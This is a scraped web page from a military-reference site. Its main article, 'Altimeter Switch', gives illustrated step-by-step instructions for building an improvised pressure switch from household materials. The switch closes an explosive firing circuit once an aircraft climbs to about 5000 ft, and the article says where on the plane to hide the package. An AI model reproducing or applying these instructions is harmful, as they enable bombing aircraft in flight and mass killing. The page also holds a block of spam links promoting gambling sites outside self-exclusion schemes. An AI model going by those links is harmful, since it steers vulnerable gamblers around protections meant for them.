<li class="page_item page-item-1332"><a href="http://www.libertyreferences.com/an-12-cub.shtml">An-12 Cub</a></li>
<li class="page_item page-item-1334"><a href="http://www.libertyreferences.com/an-24-coke-and-an-26-curl.shtml">An-24 Coke and An-26 Curl</a></li>
<li class="page_item page-item-1336"><a href="http://www.libertyreferences.com/an-32-cline.shtml">An-32 Cline</a></li>
<li class="page_item page-item-1338"><a href="http://www.libertyreferences.com/an-72-coaler.shtml">An-72 Coaler</a></li>
<li class="page_item page-item-1340"><a href="http://www.libertyreferences.com/aviocar-c-212.shtml">Aviocar C-212</a></li>
<li class="page_item page-item-1342"><a href="http://www.libertyreferences.com/buffalo-c-8a.shtml">Buffalo C-8A</a></li>
<li class="page_item page-item-1344"><a href="http://www.libertyreferences.com/c-123-provider.shtml">C-123 Provider</a></li>
<li class="page_item page-item-1346"><a href="http://www.libertyreferences.com/c-130-hercules.shtml">C-130 Hercules</a></li>
<li class="page_item page-item-1348"><a href="http://www.libertyreferences.com/c-141-starlifter.shtml">C-141 Starlifter</a></li>
<li class="page_item page-item-1350"><a href="http://www.libertyreferences.com/c-160-transall.shtml">C-160 Transall</a></li>
<li class="page_item page-item-1352"><a href="http://www.libertyreferences.com/c-17-globemaster-iii.shtml">C-17A Globemaster III</a></li>
<li class="page_item page-item-1354"><a href="http://www.libertyreferences.com/c-5-galaxy.shtml">C-5 Galaxy</a></li>
<li class="page_item page-item-1356"><a href="http://www.libertyreferences.com/caribou-c-7a.shtml">Caribou C-7A</a></li>
<li class="page_item page-item-1358"><a href="http://www.libertyreferences.com/dc-3-dakota.shtml">DC-3 Dakota</a></li>
<li class="page_item page-item-1360"><a href="http://www.libertyreferences.com/g-222.shtml">G.222</a></li>
<li class="page_item page-item-1362"><a href="http://www.libertyreferences.com/il-14-crate.shtml">Il-14 Crate</a></li>
<li class="page_item page-item-1364"><a href="http://www.libertyreferences.com/il-76-candid.shtml">Il-76 Candid</a></li>
<li class="page_item page-item-1366"><a href="http://www.libertyreferences.com/a-50-mainstay.shtml">A-50 Mainstay</a></li>
<li class="page_item page-item-1368"><a href="http://www.libertyreferences.com/e-2c-hawkeye.shtml">E-2C Hawkeye</a></li>
<li class="page_item page-item-1370"><a href="http://www.libertyreferences.com/e-3a-sentry.shtml">E-3A Sentry</a></li>
<li class="page_item page-item-1372"><a href="http://www.libertyreferences.com/ea-6b-prowler.shtml">EA-6B Prowler</a></li>
<li class="page_item page-item-1374"><a href="http://www.libertyreferences.com/ef-111a-raven.shtml">EF-111A Raven</a></li>
<li class="page_item page-item-1376"><a href="http://www.libertyreferences.com/il-20-coot-a.shtml">Il-20 Coot-A</a></li>
<li class="page_item page-item-1378"><a href="http://www.libertyreferences.com/nimrod-aew3.shtml">Nimrod AEW3</a></li>
<li class="page_item page-item-1380"><a href="http://www.libertyreferences.com/ov-1-mohawk.shtml">OV-1 Mohawk</a></li>
<li class="page_item page-item-1382"><a href="http://www.libertyreferences.com/p-3c-orion.shtml">P-3C Orion</a></li>
<li class="page_item page-item-1384"><a href="http://www.libertyreferences.com/s-2-tracker.shtml">S-2 Tracker</a></li>
<li class="page_item page-item-1386"><a href="http://www.libertyreferences.com/s-3a-viking.shtml">S-3A Viking</a></li>
<li class="page_item page-item-1388"><a href="http://www.libertyreferences.com/an-2-colt.shtml">An-2 Colt</a></li>
<li class="page_item page-item-1390"><a href="http://www.libertyreferences.com/c-12-super-king-air-b200.shtml">C-12 Super King Air B200</a></li>
<li class="page_item page-item-1392"><a href="http://www.libertyreferences.com/c-23a-sherpa.shtml">C-23A Sherpa</a></li>
<li class="page_item page-item-1394"><a href="http://www.libertyreferences.com/king-air.shtml">King Air</a></li>
<li class="page_item page-item-1396"><a href="http://www.libertyreferences.com/o-1-bird-dog.shtml">O-1 Bird Dog</a></li>
<li class="page_item page-item-1398"><a href="http://www.libertyreferences.com/o-2-skymaster.shtml">O-2 Skymaster</a></li>
<li class="page_item page-item-1400"><a href="http://www.libertyreferences.com/ov-10-bronco.shtml">OV-10 Bronco</a></li>
<li class="page_item page-item-1402"><a href="http://www.libertyreferences.com/pc-7.shtml">PC-7</a></li>
<li class="page_item page-item-1404"><a href="http://www.libertyreferences.com/skyservant.shtml">Skyservant</a></li>
<li class="page_item page-item-1406"><a href="http://www.libertyreferences.com/skyvan-3m.shtml">Skyvan 3M</a></li>
<li class="page_item page-item-1409"><a href="http://www.libertyreferences.com/u-6a-beaver.shtml">U-6A Beaver</a></li>
<li class="page_item page-item-1411"><a href="http://www.libertyreferences.com/u-8f-seminole-queen-air.shtml">U-8F Seminole Queen Air</a></li>
<li class="page_item page-item-1413"><a href="http://www.libertyreferences.com/uv-18a-twin-otter.shtml">UV-18A Twin Otter</a></li>
<li class="page_item page-item-1415"><a href="http://www.libertyreferences.com/apache-cws.shtml">Apache CWS</a></li>
<li class="page_item page-item-1417"><a href="http://www.libertyreferences.com/as-15-kent.shtml">AS-15 Kent</a></li>
<li class="page_item page-item-1419"><a href="http://www.libertyreferences.com/as-4-kitchen.shtml">AS-4 Kitchen</a></li>
<li class="page_item page-item-1421"><a href="http://www.libertyreferences.com/banshee-btt-3.shtml">Banshee BTT-3</a></li>
<li class="page_item page-item-1423"><a href="http://www.libertyreferences.com/bqm-34-firebee-ii.shtml">BQM-34 Firebee II</a></li>
<li class="page_item page-item-1425"><a href="http://www.libertyreferences.com/brevel.shtml">Brevel</a></li>
<li class="page_item page-item-1427"><a href="http://www.libertyreferences.com/c-101.shtml">C-101</a></li>
<li class="page_item page-item-1429"><a href="http://www.libertyreferences.com/crecerelle.shtml">Crecerelle</a></li>
<li class="page_item page-item-1431"><a href="http://www.libertyreferences.com/d-4-npu.shtml">D-4 NPU</a></li>
<li class="page_item page-item-1433"><a href="http://www.libertyreferences.com/dr-3-reys.shtml">DR-3 Reys</a></li>
<li class="page_item page-item-1435"><a href="http://www.libertyreferences.com/mirach-100.shtml">Mirach-100</a></li>
<li class="page_item page-item-1437"><a href="http://www.libertyreferences.com/mirach-26.shtml">Mirach 26</a></li>
<li class="page_item page-item-1439"><a href="http://www.libertyreferences.com/mk-105-flash.shtml">MK-105 Flash</a></li>
<li class="page_item page-item-1441"><a href="http://www.libertyreferences.com/mk-106-hit.shtml">MK-106 Hit</a></li>
<li class="page_item page-item-1443"><a href="http://www.libertyreferences.com/model-324.shtml">Model 324</a></li>
<li class="page_item page-item-1445"><a href="http://www.libertyreferences.com/model-410.shtml">Model 410</a></li>
<li class="page_item page-item-1447"><a href="http://www.libertyreferences.com/pioneer.shtml">Pioneer</a></li>
<li class="page_item page-item-1449"><a href="http://www.libertyreferences.com/predator.shtml">Predator</a></li>
<li class="page_item page-item-1451"><a href="http://www.libertyreferences.com/shmel-1-yak-061.shtml">SHMEL-1 Yak-061</a></li>
<li class="page_item page-item-1453"><a href="http://www.libertyreferences.com/taifun.shtml">Taifun</a></li>
<li class="page_item page-item-1455"><a href="http://www.libertyreferences.com/tomahawk-agm-86.shtml">Tomahawk AGM-86</a></li>
<li class="page_item page-item-1457"><a href="http://www.libertyreferences.com/russian-military-aircraft.shtml">Russian Military Aircraft</a></li>
<li class="page_item page-item-1461"><a href="http://www.libertyreferences.com/german-military-aircraft.shtml">German Military Aircraft</a></li>
<li class="page_item page-item-1463"><a href="http://www.libertyreferences.com/an-24-coke-an-26-curl.shtml">An-24 Coke and An-26 Curl</a></li>
<li class="page_item page-item-1465"><a href="http://www.libertyreferences.com/iranian-military-aircraft.shtml">Iranian Military Aircraft</a></li>
<li class="page_item page-item-2106"><a href="http://www.libertyreferences.com/gulf-war-new-kind-of-war.shtml">The Gulf War - a New Kind of War</a></li>
<li class="page_item page-item-1479"><a href="http://www.libertyreferences.com/m1-abrams-tank.shtml">M1 Abrams Tank</a></li>
<li class="page_item page-item-1481"><a href="http://www.libertyreferences.com/stryker.shtml">Stryker</a></li>
<li class="page_item page-item-1484"><a href="http://www.libertyreferences.com/history-of-light-infantry.shtml">The History of Light Infantry</a></li>
<li class="page_item page-item-1487"><a href="http://www.libertyreferences.com/spartan-warfare.shtml">Spartan Warfare</a></li>
<li class="page_item page-item-1489"><a href="http://www.libertyreferences.com/alexander-the-great.shtml">Alexander the Great</a></li>
<li class="page_item page-item-1491"><a href="http://www.libertyreferences.com/conquest-of-gaugemel.shtml">The Conquest of Gaugemel</a></li>
<li class="page_item page-item-1494"><a href="http://www.libertyreferences.com/winter-survival.shtml">Winter Survival</a></li>
<li class="page_item page-item-1496"><a href="http://www.libertyreferences.com/survival-kit.shtml">Survival Kit</a></li>
<li class="page_item page-item-1498"><a href="http://www.libertyreferences.com/survival-fishing.shtml">Survival Fishing</a></li>
<li class="page_item page-item-1500"><a href="http://www.libertyreferences.com/wildfire-survival.shtml">Wildfire Survival</a></li>
<li class="page_item page-item-1502"><a href="http://www.libertyreferences.com/making-emergency-ration-packs.shtml">Making Emergency Ration Packs</a></li>
<li class="page_item page-item-1504"><a href="http://www.libertyreferences.com/poisoning-univeral-antidote.shtml">Poisoning Universal Antidote</a></li>
<li class="page_item page-item-1506"><a href="http://www.libertyreferences.com/soap-making.shtml">Soap Making</a></li>
<li class="page_item page-item-1511"><a href="http://www.libertyreferences.com/threat-of-islamic-terrorism.shtml">The Threat of Islamic Terrorism</a></li>
<li class="page_item page-item-1514"><a href="http://www.libertyreferences.com/atom-bomb.shtml">The Atom Bomb</a></li>
<li class="page_item page-item-1517"><a href="http://www.libertyreferences.com/manhattan-project-atom-bomb.shtml">The Manhattan Project and the Atom Bomb</a></li>
<li class="page_item page-item-1519"><a href="http://www.libertyreferences.com/nuclear-weapons-nuclear-war.shtml">Nuclear Weapons and the Development of Nuclear Warfare</a></li>
<li class="page_item page-item-1594"><a href="http://www.libertyreferences.com/history-of-kevlar.shtml">The History of Kevlar</a></li>
<li class="page_item page-item-1605"><a href="http://www.libertyreferences.com/air-power.shtml">Air Power</a></li>
<li class="page_item page-item-1607"><a href="http://www.libertyreferences.com/air-power-the-future-of-conflict.shtml">Air Power - the Future of Conflict</a></li>
<li class="page_item page-item-1610"><a href="http://www.libertyreferences.com/spy-planes.shtml">The Development of Spy Planes</a></li>
<li class="page_item page-item-1612"><a href="http://www.libertyreferences.com/aircraft-carrier.shtml">The Invention of the Aircraft Carrier</a></li>
<li class="page_item page-item-1618"><a href="http://www.libertyreferences.com/f-16-history.shtml">History of the F-16</a></li>
<li class="page_item page-item-1623"><a href="http://www.libertyreferences.com/usmc-leadership-traits.shtml">USMC Leadership Traits</a></li>
<li class="page_item page-item-2112"><a href="http://www.libertyreferences.com/f-16.shtml">The F-16 Fighting Falcon</a></li>
<li class="page_item page-item-2116"><a href="http://www.libertyreferences.com/f-14.shtml">The F-14 Tomcat</a></li>
<li class="page_item page-item-2120"><a href="http://www.libertyreferences.com/f-15.shtml">The F-15 Eagle</a></li>
<li class="page_item page-item-2123"><a href="http://www.libertyreferences.com/dwight-eisenhower.shtml">Dwight Eisenhower</a></li>
<li class="page_item page-item-2127"><a href="http://www.libertyreferences.com/operation-just-cause.shtml">Operation Just Cause</a></li>
<li class="page_item page-item-2130"><a href="http://www.libertyreferences.com/six-day-war.shtml">Six Day War</a></li>
<li class="page_item page-item-2132"><a href="http://www.libertyreferences.com/dunkirk-significance.shtml">Dunkirk and Its Significance</a></li>
<li class="page_item page-item-2134"><a href="http://www.libertyreferences.com/d-day.shtml">D-Day</a></li>
<li class="page_item page-item-2136"><a href="http://www.libertyreferences.com/p-51-europe.shtml">The P-51 Mustang in Europe</a></li>
<li class="page_item page-item-2138"><a href="http://www.libertyreferences.com/germany-lose-world-war-2.shtml">Why did Germany Lose World War 2?</a></li>
<li class="page_item page-item-2140"><a href="http://www.libertyreferences.com/general-george-s-patton.shtml">General George S. Patton</a></li>
<li class="page_item page-item-2143"><a href="http://www.libertyreferences.com/general-george-patton.shtml">General George Patton</a></li>
<li class="page_item page-item-2146"><a href="http://www.libertyreferences.com/george-patton.shtml">George Patton</a></li>
<li class="page_item page-item-2149"><a href="http://www.libertyreferences.com/george-s-patton.shtml">George S. Patton</a></li>
<li class="page_item page-item-2152"><a href="http://www.libertyreferences.com/winston-churchill.shtml">Winston Churchill</a></li>
<li class="page_item page-item-2154"><a href="http://www.libertyreferences.com/marine-light-tanks-first-action-at-guadalcanal.shtml">Marine Light Tanks: First Action at Guadalcanal</a></li>
<li class="page_item page-item-2156"><a href="http://www.libertyreferences.com/weaponry-ground-air-water-warfare-wwi.shtml">Weaponry, Ground, Air and Water Warfare in WWI</a></li>
<li class="page_item page-item-2160"><a href="http://www.libertyreferences.com/weapons-of-wwi.shtml">Weapons of WWI</a></li>
<li class="page_item page-item-2162"><a href="http://www.libertyreferences.com/battles-of-the-somme.shtml">Battles of the Somme</a></li>
<li class="page_item page-item-2164"><a href="http://www.libertyreferences.com/world-war-1-submarine-warfare.shtml">World War 1 and Submarine Warfare</a></li>
<li class="page_item page-item-2167"><a href="http://www.libertyreferences.com/rules-of-successful-air-combat-dicta-boelcke.shtml">Rules of Successful Air Combat: Dicta Boelcke</a></li>
<li class="page_item page-item-2170"><a href="http://www.libertyreferences.com/world-war-ii-the-beginning.shtml">World War II - the Beginning</a></li>
<li class="page_item page-item-2172"><a href="http://www.libertyreferences.com/military-maxims-napoleon.shtml">Military Maxims</a></li>
<li class="page_item page-item-2176"><a href="http://www.libertyreferences.com/blitzkrieg.shtml">Blitzkrieg</a></li>
<li class="page_item page-item-2179"><a href="http://www.libertyreferences.com/battle-for-el-alamein.shtml">The Battle for El Alamein</a></li>
<li class="page_item page-item-2181"><a href="http://www.libertyreferences.com/barbarossa.shtml">Barbarossa</a></li>
<li class="page_item page-item-2184"><a href="http://www.libertyreferences.com/battle-for-stalingrad.shtml">The Battle for Stalingrad</a></li>
<li class="page_item page-item-2186"><a href="http://www.libertyreferences.com/battle-of-kursk.shtml">The Battle of Kursk</a></li>
<li class="page_item page-item-2189"><a href="http://www.libertyreferences.com/d-day-the-invasion-of-normandy.shtml">D-Day - the Invasion of Normandy</a></li>
<li class="page_item page-item-2192"><a href="http://www.libertyreferences.com/battle-of-the-bulge.shtml">Battle of the Bulge</a></li>
<li class="page_item page-item-2194"><a href="http://www.libertyreferences.com/battle-of-hurtgen-forest.shtml">The Battle of Hurtgen Forest</a></li>
<li class="page_item page-item-2196"><a href="http://www.libertyreferences.com/the-battle-of-britain.shtml">The Battle of Britain</a></li>
<li class="page_item page-item-2199"><a href="http://www.libertyreferences.com/battle-of-britain.shtml">The Battle of Britain</a></li>
<li class="page_item page-item-2201"><a href="http://www.libertyreferences.com/their-finest-hour.shtml">Their Finest Hour</a></li>
<li class="page_item page-item-2203"><a href="http://www.libertyreferences.com/battle-of-vella-gulf.shtml">The Battle of Vella Gulf</a></li>
<li class="page_item page-item-2205"><a href="http://www.libertyreferences.com/korean-war.shtml">The Korean War</a></li>
<li class="page_item page-item-2209"><a href="http://www.libertyreferences.com/causes-of-the-korean-war.shtml">Causes of the Korean War</a></li>
<li class="page_item page-item-2211"><a href="http://www.libertyreferences.com/mig-fighter-jet-korean-war.shtml">The MIG Fighter Jet in the Korean War</a></li>
<li class="page_item page-item-2214"><a href="http://www.libertyreferences.com/arab-israeli-conflicts-1960-1970.shtml">Arab / Israeli Conflicts from 1960 - 1970</a></li>
<li class="page_item page-item-2216"><a href="http://www.libertyreferences.com/new-battlefield.shtml">The New Battlefield</a></li>
<li class="page_item page-item-2218"><a href="http://www.libertyreferences.com/general-principles-of-guerrilla-warfare.shtml">Guerrilla Warfare: General Principles of Guerrilla Warfare</a></li>
<li class="page_item page-item-2221"><a href="http://www.libertyreferences.com/weapons-of-the-marine-corps.shtml">Weapons of the Marine Corps: from Muskets to Missiles</a></li>
<li class="page_item page-item-2224"><a href="http://www.libertyreferences.com/gulf-war-new-kind-of-war-2.shtml">The Gulf War - a New Kind of War</a></li>
      -->
    </div>
    <!--end: left-->
    <div class="right">
      <form method="get" id="searchform" action="/">
        <div id="search">
          <input class="searchinput" type="text" value="Search..." onclick="this.value='';" name="s" id="s">
          <input type="submit" class="searchsubmit" value="GO">
        </div>
      </form>
    </div>
    <!--end: right-->
  </div>
</div>
<!--end: top-->
<div id="header"> <a href="/" a>
<div style="float:right;padding-top:5px;"><script type="text/javascript">
OX.requestAd({"auid":"33329"});
</script><noscript><iframe id="4e3843261486d" name="4e3843261486d" src="w/1-0/afr_auid_33329_cb_INSERT_RANDOM_NUMBER_HERE_ext_iframe.html" frameborder="0" scrolling="no" width="728" height="90"><a href="http://delivery.tacticalrepublic.com/w/1.0/rc?cs=4e3843261486d&amp;cb=INSERT_RANDOM_NUMBER_HERE"></a></iframe></noscript></div>
<div class="logo"></div>
      <!--end: ad468x60-->
</a></div>
<!--end: header-->
<div id="menu">
  <div class="left">
<div style="padding-left:210px;padding-top:8px;"><iframe src="files/fade_su_0_sub_0_sw_0_3x62zfbiudag5f07pqn8ja.html" frameborder="0" width="100%" height="16" scrolling="no" allowtransparency="true"></iframe><noframes><div style="background-color: none transparent;"><a href="http://www.rsspump.com/?web_widget/rss_widget/twitter_widget" title="web widget">Twitter Widget</a></div></noframes></div>
  </div>
  <!--end: right-->
</div>
<!--end: menu-->
</div>
 <div id="content">
    <h1>Altimeter Switch</h1>    <p class="postmeta">
    </p>
    <div class="entry">
      <p style="text-align: right;">Section VII</p>
<p style="text-align: right;">No. 5</p>
<p>This twitch it designed for use with explosives placed on aircraft. It will close an electrical firing circuit when an altitude of approximately 5000 ft (1-1/2 KM) it reached.</p>
<p><strong>MATERIAL REQUIRED:</strong></p>
<ul>
<li>Jar or tin can</li>
<li>Thin sheet of flexible plastic or waxed paper</li>
<li>Thin metal sheet (cut from tin can)</li>
<li>Adhesive Tape</li>
<li>Connecting Wires</li>
</ul>
<p><a href="wp-content/uploads/2011/01/30-11.jpg"><img class="aligncenter size-full wp-image-996" title="30-1" src="wp-content/uploads/2011/01/30-11.jpg" alt="30 11 Altimeter Switch" width="163" height="162"></a></p>
<p><strong>PROCEDURE:</strong></p>
<p>1. Place sheet of plastic or waxed paper over the top of tie can or jar and tape tightly to tides of container.</p>
<p><strong>NOTE: </strong>Plastic sheet should not be stretched tight. A small depression should be left in the top.</p>
<p><a href="wp-content/uploads/2011/01/30-21.jpg"><img class="aligncenter size-full wp-image-997" title="30-2" src="wp-content/uploads/2011/01/30-21.jpg" alt="30 21 Altimeter Switch" width="293" height="155"></a></p>
<p>2. Cut two contact strips from thin metal and bend to the shapes shown.</p>
<p><a href="wp-content/uploads/2011/01/30-31.jpg"><img class="aligncenter size-full wp-image-998" title="30-3" src="wp-content/uploads/2011/01/30-31.jpg" alt="30 31 Altimeter Switch" width="531" height="212"></a></p>
<p>3. Strip insulation from the ends of two connecting wires. Attach one wire to each contact strip.</p>
<p><strong>NOTE:</strong> If a soldering iron it available solder wires in place.</p>
<p><a href="wp-content/uploads/2011/01/30-41.jpg"><img class="aligncenter size-full wp-image-999" title="30-4" src="wp-content/uploads/2011/01/30-41.jpg" alt="30 41 Altimeter Switch" width="233" height="152"></a></p>
<p>4. Place contact strips over container so that the larger contact is above the smaller with a very small clearance between the two.</p>
<p><a href="wp-content/uploads/2011/01/30-51.jpg"><img class="aligncenter size-full wp-image-1000" title="30-5" src="wp-content/uploads/2011/01/30-51.jpg" alt="30 51 Altimeter Switch" width="417" height="217"></a></p>
<p>5. Securely tape contact strips to sides of container.</p>
<p><a href="wp-content/uploads/2011/01/30-6.jpg"><img class="aligncenter size-full wp-image-1001" title="30-6" src="wp-content/uploads/2011/01/30-6.jpg" alt="30 6 Altimeter Switch" width="329" height="184"></a></p>
<p><strong>HOW TO USE:</strong></p>
<p>1. Connect the altimeter switch in an explosive circuit the same as any switch.</p>
<p>2. Place the explosive package on <a href="http://www.whoinventedit.net/who-invented-the-airplane.html">airplane</a>. As the plane rises the air inside the container will expand. This forces the plastic sheet against the contacts closing the firing circuit.</p>
<p><strong>NOTE: </strong>The switch will not function in a pressurized cabin. It must be placed in some part of the plane which will not be pressurized.</p>
    <div class="clear"></div>
    </div>
    <!--end: entry-->
    <p class="browse">
          </p>
    <!-- You can start editing here. -->
<div class="comments-box"> <a name="comments" id="comments"></a>
      <!-- If comments are open, but there are no comments. -->
        <div id="respond">
    <h3>Leave a Reply</h3>
    <div class="cancel-comment-reply"> <small>
      <a rel="nofollow" id="cancel-comment-reply-link" href="altimeter-switch.html#respond" style="display:none;">Click here to cancel reply.</a>      </small> </div>
        <form action="/" method="post" id="commentform">
            <p>
        <input class="author" type="text" value="Enter your name..." onclick="this.value='';" name="author" id="author" size="22" tabindex="1">
        <label for="author"><small>
        (Required)        </small></label>
      </p>
      <p>
        <input class="email" type="text" value="Enter your email..." onclick="this.value='';" name="email" id="email" size="22" tabindex="2">
        <label for="email"><small>(Will not be published)
         (Required)        </small></label>
      </p>
      <p>
        <input class="url" type="text" value="Enter your website..." onclick="this.value='';" name="url" id="url" size="22" tabindex="3">
        <label for="url"><small>(Optional)</small></label>
      </p>
            <!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
      <p>
        <textarea name="comment" id="comment" tabindex="4"></textarea>
      </p>
      <p>
        <input class="submit" name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment">
        <input type="hidden" name="comment_post_ID" value="995" id="comment_post_ID">
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
      </p>
      <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ef4f0cf8a0"></p>    </form>
      </div>
  </div>
      </div><div style="text-align:center"><h2>Editor's picks</h2><ul style="list-style:none;padding-left:0"><li><a href="https://www.thistimeimvoting.eu/">Casino Non Aams</a></li><li><a href="https://tescobagsofhelp.org.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.face-online.org.uk/">UK Casinos Not On Gamstop</a></li><li><a href="https://www.eyof2023.it/">Non Aams Casino</a></li><li><a href="https://thouarsetmoi.fr/">Paris Sportif Crypto Monnaie</a></li><li><a href="https://nva.org.uk/">Sites Not On Gamstop</a></li><li><a href="https://gdalabel.org.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://visitfortwilliam.co.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://camembert-model.fr/">Casino En Ligne</a></li><li><a href="https://www.wycombewanderers.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://gamstopgambling.com/">Casinos Not On Gamstop</a></li><li><a href="https://www.sussexhealthandcare.uk/">Best UK Casinos Not On Gamstop</a></li><li><a href="https://essay-writing-service.co.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://www.london-irish.com/">Casinos Not On Gamstop</a></li><li><a href="https://www.lafiba.org/">Meilleur Site De Casino En Ligne</a></li><li><a href="https://www.fondsbkvb.nl/">Online Casino</a></li><li><a href="https://www.my-therappy.co.uk/non-gamstop-casinos">Non Gamstop Casino UK</a></li><li><a href="https://www.fishisthedish.co.uk/non-gamstop-casinos">UK Casinos Not On Gamstop</a></li><li><a href="https://www.panos.org.uk/non-gamstop-casinos">UK Online Casinos Not On Gamstop</a></li><li><a href="https://www.ecoandbeyond.co/casinos-not-on-gamstop/">Gambling Sites Not On Gamstop</a></li><li><a href="https://www.transpositions.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.geekgirlmeetup.co.uk/">Gambling Sites Not On Gamstop</a></li><li><a href="https://whatworks-csc.org.uk/">Slots Not On Gamstop</a></li><li><a href="https://www.rockrebelmagazine.com/">Slot Online Migliori</a></li><li><a href="https://mepheartgroup.eu/">Casino Non Aams</a></li><li><a href="https://thegame0.com/">Meilleur Casino En Ligne France</a></li><li><a href="https://toots100.be/">Tous Les Sites De Paris Sportifs Belgique</a></li><li><a href="https://www.avcb-vsgb.be/">Casino En Ligne Belgique Liste</a></li><li><a href="https://www.femmesprevoyantes.be/">Casino En Ligne Belgique Liste</a></li><li><a href="https://cosmos-h2020.eu/">Nuovi Siti Scommesse Online</a></li><li><a href="https://vpah-auvergne-rhone-alpes.fr/">Nouveau Casino En Ligne</a></li><li><a href="https://www.noway-form.com/">オンラインカジノ 稼ぐ</a></li><li><a href="https://thejuicyj.com/">Fm카지노 보증</a></li><li><a href="https://uic.fr/">Casino France En Ligne</a></li><li><a href="https://www.ifac-addictions.fr/">Casino En Ligne Avis</a></li><li><a href="https://www.revedechateaux.com/">Casino Online France</a></li><li><a href="https://www.resin-cities.eu/">Lista Casino Online Non Aams 2026</a></li><li><a href="https://nextgenjournal.com/">코인카지노</a></li></ul></div>
  <!--end: content-->
<div id="sidebar">
      <!--end: ad300x250-->
  <div class="widget">
            <!--end: subscribe-->
            <!--end: flickr rss-->
          </div>
  <!--end: widget-->
  <div class="leftwidget">
    <h3>Tactical Republic</h3><div class="box">			<div class="textwidget"><!--/* OpenX JavaScript tag */-->
<!-- /*
 * The tag in this template has been generated for use on a
 * non-SSL page. If this tag is to be placed on an SSL page, change the
 * 'http://delivery.tacticalrepublic.com/...'
 * to
 * 'https://delivery.tacticalrepublic.com/...'
 */ -->
<script type="text/javascript">
document.write('<scr'+'ipt src="http://delivery.tacticalrepublic.com/w/1.0/jstag"><\/scr'+'ipt>');
</script>
<script type="text/javascript">
OX.requestAd({"auid":"33332"});
</script><noscript><iframe id="4e384384aff22" name="4e384384aff22" src="w/1-0/afr_auid_33332_cb_INSERT_RANDOM_NUMBER_HERE_ext_iframe.html" frameborder="0" scrolling="no" width="160" height="600"><a href="http://delivery.tacticalrepublic.com/w/1.0/rc?cs=4e384384aff22&amp;cb=INSERT_RANDOM_NUMBER_HERE"></a></iframe></noscript></div>
		</div>  </div>
  <!--end: left widget-->
  <div class="rightwidget">
    <h3>Main menu</h3><div class="box">			<div class="textwidget"> 
            <ul> 
		<li><a href="/">Liberty Library</a></li>
		<li><a href="army-field-manuals.html">Armed Forces Manuals</a></li>
		<li><a href="body-armor.html">Body Armor</a></li>
		<li><a href="electronic-warfare.html">Electronic Warfare</a></li>
		<li><a href="explosives.html">Explosives</a></li>
		<li><a href="information-warfare.html">Information Warfare</a></li>
		<li><a href="law-enforcement-police.html">Law Enforcement</a></li>
		<li><a href="leadership.html">Leadership</a></li>
		<li><a href="lock-picking.html">Lock Picking</a></li>
		<li><a href="martial-arts.html">Martial Arts</a></li>
		<li><a href="military-aircraft.html">Military Aircraft</a></li>
		<li><a href="military-vehicles.html">Military Vehicles</a></li>
		<li><a href="military-alphabet.html">Military Alphabet</a></li>
		<li><a href="military-rank.html">Military Rank</a></li>
		<li><a href="military-time.html">Military Time</a></li>
		<li><a href="military-history.html">Military History</a></li>
		<li><a href="military-science.html">Military Science</a></li>
		<li><a href="military-dictionary.html">Military Dictionaries</a></li>
		<li><a href="sniping-snipers.html">Snipers and Sniping</a></li>
		<li><a href="special-operations.html">Special Operations</a></li>
		<li><a href="surveillance.html">Surveillance</a></li>
		<li><a href="survival.html">Survival</a></li>
		<li><a href="terrorism.html">Terrorism</a></li>
		<li><a href="nuclear-war.html">Nuclear War</a></li>
		<li><a href="biological-warfare.html">Biological Warfare</a></li>
		<li><a href="chemical-warfare.html">Chemical Warfare</a></li>
		<li><a href="poison.html">Poison</a></li>
		<li><a href="us-military.html">United States Military</a></li>
            </ul>
</div>
		</div>  </div>
  <!--end: right widget-->
</div>
<!--end: sidebar-->
<div class="clear"></div>
<!--end: footer-->
<div class="clear"></div>
<div id="bottom">
  <div class="lefta">
    Copyright © 2012    <a href="/">Liberty References</a>.
    All rights reserved.  </div>
  <div class="right">
        <a href="http://www.memebridge.com/about-us/privacy-policy.html" target="_blank">Privacy Policy | MemeBridge </a>
   </div>
  <div class="clear"></div>
</div>
<!--end: bottom-->
</div>
<div class="clear"></div>
<!--end: wrapper-->
<!--begin: blog tracking-->
<!--end: blog tracking-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d63dfb8b18884030a3b66d951366f18a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libertyreferences.com/files/fade_su_0_sub_0_sw_0_3x62zfbiudag5f07pqn8ja.html
body_size: 23625
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]--><!--[if !IE]><!--><html lang="en"><!--<![endif]--><head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
